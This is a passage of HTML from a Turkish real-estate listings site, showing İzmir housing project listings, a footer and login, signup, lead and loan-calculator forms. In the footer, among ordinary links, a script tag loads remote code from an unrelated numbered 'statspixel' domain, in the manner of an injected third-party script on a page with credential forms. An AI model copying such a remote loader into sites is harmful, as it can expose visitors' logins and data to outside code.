                                        <span><i class="ti-location-pin"></i>Bayraklı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.975.000 - 5.250.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/15/700x466/7b8a833e-b74a-4a77-b09b-0e00baac5b1d.jpg" class="img-fluid" alt="İzka Port Bayraklı">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/izka-port-bayrakli">İzka Port Bayraklı</a></h4>
                                        <span><i class="ti-location-pin"></i>Bayraklı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>950.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/14/700x466/2bbfede0-0185-4ace-b193-20e3d9a7119b.jpg" class="img-fluid" alt="Koçsa Tower">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/kocsa-tower">Koçsa Tower</a></h4>
                                        <span><i class="ti-location-pin"></i>Bayraklı</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İzmir Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/26072023194109-1690389669.jpg" class="img-fluid" alt="Dap Çeşme">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/dap-cesme">Dap Çeşme</a></h4>
                                        <span><i class="ti-location-pin"></i>Çeşme</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/26072023111141-1690359101.jpg" class="img-fluid" alt="ION Villaları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/ion-villalari">ION Villaları</a></h4>
                                        <span><i class="ti-location-pin"></i>Foça</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>12.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/05/02052023144409-1683027849.jpg" class="img-fluid" alt="Ponti Konakları 3">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/ponti-konaklari-3">Ponti Konakları 3</a></h4>
                                        <span><i class="ti-location-pin"></i>Menemen</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/04/06042023151035-1680783035.jpg" class="img-fluid" alt="Velux Bayraklı">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/velux-bayrakli">Velux Bayraklı</a></h4>
                                        <span><i class="ti-location-pin"></i>Konak</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.988.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Biva Mimarlık Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/18/700x466/748138f1-bfef-4f28-b1d6-4917bf962541.jpg" class="img-fluid mx-auto" alt="Biva Tower" />
                                            </a>

                                            <span class="property-type">Bayraklı</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower">Biva Tower</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İzmir / Bayraklı</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">570.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-35-5">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/01/25/700x466/b72636cf-dadf-4bd2-bd78-406a801e3f52.jpg" class="img-fluid mx-auto" alt="Biva 35,5" />
                                            </a>

                                            <span class="property-type">Karşıyaka</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-35-5">Biva 35,5</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İzmir / Karşıyaka</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-35-5" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/bostanli-bivalvia-residences">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/01/23/700x466/3d96f423-0e3b-4dc3-9d66-d002c617b695.jpg" class="img-fluid mx-auto" alt="Bostanlı Bivalvia Residences" />
                                            </a>

                                            <span class="property-type">Karşıyaka</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/bostanli-bivalvia-residences">Bostanlı Bivalvia Residences</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İzmir / Karşıyaka</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/bostanli-bivalvia-residences" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-17">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/12/22/700x466/04cc7046-2ecc-4c24-b8a0-7bbacfd0625e.jpg" class="img-fluid mx-auto" alt="Biva 17" />
                                            </a>

                                            <span class="property-type">Karşıyaka</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-17">Biva 17</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İzmir / Karşıyaka</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-17" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4033" data-project-name="Biva Tower" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
